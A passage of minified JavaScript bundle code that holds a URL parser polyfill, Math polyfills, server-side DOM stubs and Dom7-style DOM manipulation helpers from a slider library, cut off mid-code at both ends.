St:if(!R(G,o)){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||e){if(""!==f){var T=O(f,10);if(T>65535)return"Invalid port";u.port=u.isSpecial()&&T===ut[u.scheme]?null:T,f=""}if(e)return;c=Dt;continue}return"Invalid port"}f+=o;break;case Mt:if(u.scheme="file","/"===o||"\\"===o)c=At;else{if(!n||"file"!==n.scheme){c=Ot;continue}switch(o){case i:u.host=n.host,u.path=g(n.path),u.query=n.query;break;case"?":u.host=n.host,u.path=g(n.path),u.query="",c=_t;break;case"#":u.host=n.host,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt;break;default:dt(N(g(r,d),""))||(u.host=n.host,u.path=g(n.path),u.shortenPath()),c=Ot;continue}}break;case At:if("/"===o||"\\"===o){c=kt;break}n&&"file"===n.scheme&&!dt(N(g(r,d),""))&&(ct(n.path[0],!0)?F(u.path,n.path[0]):u.host=n.host),c=Ot;continue;case kt:if(o===i||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&ct(f))c=Ot;else if(""===f){if(u.host="",e)return;c=Dt}else{if(s=u.parseHost(f))return s;if("localhost"===u.host&&(u.host=""),e)return;f="",c=Dt}continue}f+=o;break;case Dt:if(u.isSpecial()){if(c=Ot,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==i&&(c=Ot,"/"!==o))continue}else u.fragment="",c=Pt;else u.query="",c=_t;break;case Ot:if(o===i||"/"===o||"\\"===o&&u.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(l=q(l=f))||"%2e."===l||".%2e"===l||"%2e%2e"===l?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F(u.path,"")):ft(f)?"/"===o||"\\"===o&&u.isSpecial()||F(u.path,""):("file"===u.scheme&&!u.path.length&&ct(f)&&(u.host&&(u.host=""),f=P(f,0)+":"),F(u.path,f)),f="","file"===u.scheme&&(o===i||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)B(u.path);"?"===o?(u.query="",c=_t):"#"===o&&(u.fragment="",c=Pt)}else f+=lt(o,at);break;case It:"?"===o?(u.query="",c=_t):"#"===o?(u.fragment="",c=Pt):o!==i&&(u.path[0]+=lt(o,rt));break;case _t:e||"#"!==o?o!==i&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":lt(o,rt)):(u.fragment="",c=Pt);break;case Pt:o!==i&&(u.fragment+=lt(o,ot))}d++}},parseHost:function(t){var e,n,i;if("["===P(t,0)){if("]"!==P(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,i,r,o,a,s,l=[0,0,0,0,0,0,0,0],u=0,c=null,d=0,f=function(){return P(t,d)};if(":"===f()){if(":"!==P(t,1))return;d+=2,c=++u}for(;f();){if(8===u)return;if(":"!==f()){for(e=n=0;n<4&&R(J,f());)e=16*e+O(f(),16),d++,n++;if("."===f()){if(0===n)return;if(d-=n,u>6)return;for(i=0;f();){if(r=null,i>0){if(!("."===f()&&i<4))return;d++}if(!R(G,f()))return;for(;R(G,f());){if(o=O(f(),10),null===r)r=o;else{if(0===r)return;r=10*r+o}if(r>255)return;d++}l[u]=256*l[u]+r,2!==++i&&4!==i||u++}if(4!==i)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;l[u++]=e}else{if(null!==c)return;d++,c=++u}}if(null!==c)for(a=u-c,u=7;0!==u&&a>0;)s=l[u],l[u--]=l[c+a-1],l[c+--a]=s;else if(8!==u)return;return l}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),R(Q,t))return"Invalid host";if(null===(e=function(t){var e,n,i,r,o,a,s,l=W(t,".");if(l.length&&""===l[l.length-1]&&l.length--,(e=l.length)>4)return t;for(n=[],i=0;i<e;i++){if(""===(r=l[i]))return t;if(o=10,r.length>1&&"0"===P(r,0)&&(o=R(U,r)?16:8,r=H(r,8===o?1:2)),""===r)a=0;else{if(!R(10===o?K:8===o?X:J,r))return t;a=O(r,o)}F(n,a)}for(i=0;i<e;i++)if(a=n[i],i===e-1){if(a>=_(256,5-e))return null}else if(a>255)return null;for(s=j(n),i=0;i<n.length;i++)s+=n[i]*_(256,3-i);return s}(t)))return"Invalid host";this.host=e}else{if(R(Z,t))return"Invalid host";for(e="",n=v(t),i=0;i<n.length;i++)e+=lt(n[i],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&ct(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,i=t.password,r=t.host,o=t.port,a=t.path,s=t.query,l=t.fragment,u=e+":";return null!==r?(u+="//",t.includesCredentials()&&(u+=n+(i?":"+i:"")+"@"),u+=it(r),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==s&&(u+="?"+s),null!==l&&(u+="#"+l),u},setHref:function(t){var e=this.parse(t);if(e)throw new D(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Nt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+it(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ht)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=lt(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=lt(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?it(t):it(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Tt)},getHostname:function(){var t=this.host;return null===t?"":it(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=b(t))?this.port=null:this.parse(t,St))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Dt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=b(t))?this.query=null:("?"===P(t,0)&&(t=H(t,1)),this.query="",this.parse(t,_t)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=b(t))?("#"===P(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Nt=function(t){var e=f(this,Lt),n=x(arguments.length,1)>1?arguments[1]:void 0,i=C(e,new Rt(t,!1,n));o||(e.href=i.serialize(),e.origin=i.getOrigin(),e.protocol=i.getProtocol(),e.username=i.getUsername(),e.password=i.getPassword(),e.host=i.getHost(),e.hostname=i.getHostname(),e.port=i.getPort(),e.pathname=i.getPathname(),e.search=i.getSearch(),e.searchParams=i.getSearchParams(),e.hash=i.getHash())},Lt=Nt.prototype,jt=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(d(Lt,"href",jt("serialize","setHref")),d(Lt,"origin",jt("getOrigin")),d(Lt,"protocol",jt("getProtocol","setProtocol")),d(Lt,"username",jt("getUsername","setUsername")),d(Lt,"password",jt("getPassword","setPassword")),d(Lt,"host",jt("getHost","setHost")),d(Lt,"hostname",jt("getHostname","setHostname")),d(Lt,"port",jt("getPort","setPort")),d(Lt,"pathname",jt("getPathname","setPathname")),d(Lt,"search",jt("getSearch","setSearch")),d(Lt,"searchParams",jt("getSearchParams")),d(Lt,"hash",jt("getHash","setHash"))),c(Lt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),c(Lt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),k){var Ft=k.createObjectURL,zt=k.revokeObjectURL;Ft&&c(Nt,"createObjectURL",l(Ft,k)),zt&&c(Nt,"revokeObjectURL",l(zt,k))}w(Nt,"URL"),r({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Nt})},QFcT:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.hypot,o=Math.abs,a=Math.sqrt;i({target:"Math",stat:!0,arity:2,forced:!!r&&r(1/0,NaN)!==1/0},{hypot:function(t,e){for(var n,i,r=0,s=0,l=arguments.length,u=0;s<l;)u<(n=o(arguments[s++]))?(r=r*(i=u/n)*i+1,u=n):r+=n>0?(i=n/u)*i:n;return u===1/0?1/0:u*a(r)}})},QGkA:function(t,e,n){"use strict";n("RNIs")("flat")},QIpd:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i(1..valueOf)},QNWe:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QNnp:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.floor,o=Math.log,a=Math.LOG2E;i({target:"Math",stat:!0},{clz32:function(t){var e=t>>>0;return e?31-r(o(e+.5)*a):32}})},QWBl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("F8JR");i({target:"Array",proto:!0,forced:[].forEach!==r},{forEach:r})},QdZy:function(t,e,n){"use strict";n("07d7"),n("FZtP"),n("tkto"),n("oVuX"),n("2B1R"),n("rB9j"),n("UxlC"),n("JfAA"),n("TeQF"),n("5DmW"),n("Rm1S"),n("pDQq"),n("+2oP"),n("sMBO"),n("ma9I"),n("fbCW"),n("ToJy"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("gXIK"),n("7+zs"),n("qePV"),n("NBAS"),n("SuFq"),n("SYor"),n("zKZe");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return null!==t&&"object"===i(t)&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}var a="undefined"!=typeof document?document:{},s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};o(a,s);var l="undefined"!=typeof window?window:{};function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===u(o)?o:String(o)),i)}var r,o}function d(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}o(l,{document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var f=d((function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=0;n<e.length;n+=1)this[n]=e[n];return this.length=e.length,this}));function h(t,e){var n=[],i=0;if(t&&!e&&t instanceof f)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var u="div";for(0===s.indexOf("<li")&&(u="ul"),0===s.indexOf("<tr")&&(u="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(u="tr"),0===s.indexOf("<tbody")&&(u="table"),0===s.indexOf("<option")&&(u="select"),(o=a.createElement(u)).innerHTML=s,i=0;i<o.childNodes.length;i+=1)n.push(o.childNodes[i])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||a).querySelectorAll(t.trim()):[a.getElementById(t.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(t.nodeType||t===l||t===a)n.push(t);else if(t.length>0&&t[0].nodeType)for(i=0;i<t.length;i+=1)n.push(t[i]);return new f(n)}function p(t){for(var e=[],n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}h.fn=f.prototype,h.Class=f,h.Dom7=f;"resize scroll".split(" ");var v="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,g="undefined"==typeof window?{document:v,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;function m(t,e){return(m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=x(t);if(e){var r=x(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===S(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return w(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function E(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function T(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==S(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==S(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===S(o)?o:String(o)),i)}var r,o}function C(t,e,n){return e&&T(t.prototype,e),n&&T(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var M={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[n]);return this},removeClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[n]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[n]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(var i in t)this[n][i]=t[i],this[n].setAttribute(i,t[i]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){var n;if(void 0!==e){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&t in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[t];var r=n.getAttribute("data-".concat(t));return r||void 0}},transform:function(t){for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransform=t,n.transform=t}return this},transition:function(t){"string"!=typeof t&&(t="".concat(t,"ms"));for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransitionDuration=t,n.transitionDuration=t}return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];function s(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),h(e).is(r))o.apply(e,n);else for(var i=h(e).parents(),a=0;a<i.length;a+=1)h(i[a]).is(r)&&o.apply(i[a],n)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),o.apply(this,e)}"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=i.split(" "),d=0;d<this.length;d+=1){var f=this[d];if(r)for(u=0;u<c.length;u+=1){var p=c[u];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[p]||(f.dom7LiveListeners[p]=[]),f.dom7LiveListeners[p].push({listener:o,proxyListener:s}),f.addEventListener(p,s,a)}else for(u=0;u<c.length;u+=1){var v=c[u];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[v]||(f.dom7Listeners[v]=[]),f.dom7Listeners[v].push({listener:o,proxyListener:l}),f.addEventListener(v,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],f=void 0;if(!r&&d.dom7Listeners?f=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[u]),f&&f.length)for(var h=f.length-1;h>=0;h-=1){var p=f[h];o&&p.listener===o||o&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===o?(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1)):o||(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1))}}return this},trigger:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var i=e[0].split(" "),r=e[1],o=0;o<i.length;o+=1)for(var s=i[o],u=0;u<this.length;u+=1){var c=this[u],d=void 0;try{d=new l.CustomEvent(s,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(d=a.createEvent("Event")).initEvent(s,!0,!0),d.detail=r}c.dom7EventData=e.filter((function(t,e){return e>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}return this},transitionEnd:function(t){var e,n=["webkitTransitionEnd","transitionend"],i=this;function r(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e+=1)i.off(n[e],r)}if(t)for(e=0;e<n.length;e+=1)i.on(n[e],r);return this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),n=a.body,i=t.clientTop||n.clientTop||0,r=t.clientLeft||n.clientLeft||0,o=t===l?l.scrollY:t.scrollTop,s=t===l?l.scrollX:t.scrollLeft;return{top:e.top+o-i,left:e.left+s-r}}return null},css:function(t,e){var n;if(1===arguments.length){if("string"!=typeof t){for(n=0;n<this.length;n+=1)for(var i in t)this[n].style[i]=t[i];return this}if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(n=0;n<this.length;n+=1)this[n].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(var e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,n,i=this[0];if(!i||void 0===t)return!1;if("string"==typeof t){if(i.matches)return i.matches(t);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(t);if(i.msMatchesSelector)return i.msMatchesSelector(t);for(e=h(t),n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}if(t===a)return i===a;if(t===l)return i===l;if(t.nodeType||t instanceof f){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e,n=this.length;return new f(t>n-1?[]:t<0?(e=n+t)<0?[]:[this[e]]:[this[t]])},append:function(){for(var t,e=0;e<arguments.length;e+=1){t=e<0||arguments.length<=e?void 0:arguments[e];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t;i.firstChild;)this[n].appendChild(i.firstChild)}else if(t instanceof f)for(var r=0;r<t.length;r+=1)this[n].appendChild(t[r]);else this[n].appendChild(t)}return this},prepend:function(t){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t,n=i.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(i.childNodes[n],this[e].childNodes[0])}else if(t instanceof f)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(t)?new f([this[0].nextElementSibling]):new f([]):this[0].nextElementSibling?new f([this[0].nextElementSibling]):new f([]):new f([])},nextAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&h(e.previousElementSibling).is(t)?new f([e.previousElementSibling]):new f([]):e.previousElementSibling?new f([e.previousElementSibling]):new f([])}return new f([])},prevAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},parent:function(t){for(var e=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?h(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return h(p(e))},parents:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)t?h(i).is(t)&&e.push(i):e.push(i),i=i.parentNode;return h(p(e))},closest:function(t){var e=this;return void 0===t?new f([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(t),r=0;r<i.length;r+=1)e.push(i[r]);return new f(e)},children:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)t?1===i[r].nodeType&&h(i[r]).is(t)&&e.push(i[r]):1===i[r].nodeType&&e.push(i[r]);return new f(p(e))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t,e,n=this,i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];for(t=0;t<r.length;t+=1){var a=h(r[t]);for(e=0;e<a.length;e+=1)n[n.length]=a[e],n.length+=1}return n},styles:function(){return this[0]?l.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach((function(t){h.fn[t]=h.fn[t]||M[t]}));var A,k,D,O={deleteProps:function(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))},nextTick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(t,e)},now:function(){return Date.now()},getTranslate:function(t){var e,n,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",o=g.getComputedStyle(t,null);return g.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),i=new g.WebKitCSSMatrix("none"===n?"":n)):e=(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===r&&(n=g.WebKitCSSMatrix?i.m41:16===e.length?parseFloat(e[12]):parseFloat(e[4])),"y"===r&&(n=g.WebKitCSSMatrix?i.m42:16===e.length?parseFloat(e[13]):parseFloat(e[5])),n||0},parseUrlQuery:function(t){var e,n,i,r,o={},a=t||g.location.href;if("string"==typeof a&&a.length)for(r=(n=(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"").split("&").filter((function(t){return""!==t}))).length,e=0;e<r;e+=1)i=n[e].replace(/#\S+/g,"").split("="),o[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return o},isObject:function(t){return"object"===S(t)&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n)for(var i=Object.keys(Object(n)),r=0,o=i.length;r<o;r+=1){var a=i[r],s=Object.getOwnPropertyDescriptor(n,a);void 0!==s&&s.enumerable&&(O.isObject(t[a])&&O.isObject(n[a])?O.extend(t[a],n[a]):!O.isObject(t[a])&&O.isObject(n[a])?(t[a]={},O.extend(t[a],n[a])):t[a]=n[a])}}return t}},I=(k=v.createElement("div"),{touch:g.Modernizr&&!0===g.Modernizr.touch||!!(g.navigator.maxTouchPoints>0||"ontouchstart"in g||g.DocumentTouch&&v instanceof g.DocumentTouch),pointerEvents:!!(g.navigator.pointerEnabled||g.PointerEvent||"maxTouchPoints"in g.navigator&&g.navigator.maxTouchPoints>0),prefixedPointerEvents:!!g.navigator.msPointerEnabled,transition:(A=k.style,"transition"in A||"webkitTransition"in A||"MozTransition"in A),transforms3d:g.Modernizr&&!0===g.Modernizr.csstransforms3d||function(){var t=k.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=k.style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<e.length;n+=1)if(e[n]in t)return!0;return!1}(),observer:"MutationObserver"in g||"WebkitMutationObserver"in g,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});g.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in g}),_={isIE:!!g.navigator.userAgent.match(/Trident/g)||!!g.navigator.userAgent.match(/MSIE/g),isEdge:!!g.navigator.userAgent.match(/Edge/g),isSafari:(D=g.navigator.userAgent.toLowerCase(),D.indexOf("safari")>=0&&D.indexOf("chrome")<0&&D.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(g.navigator.userAgent)},P=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};E(this,t);var n=this;n.params=e,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach((function(t){n.on(t,n.params.on[t])}))}return C(t,[{key:"on",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;var r=n?"unshift":"push";return t.split(" ").forEach((function(t){i.eventsListeners[t]||(i.eventsListeners[t]=[]),i.eventsListeners[t][r](e)})),i}},{key:"once",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;function r(){for(var n=arguments.length,o=new 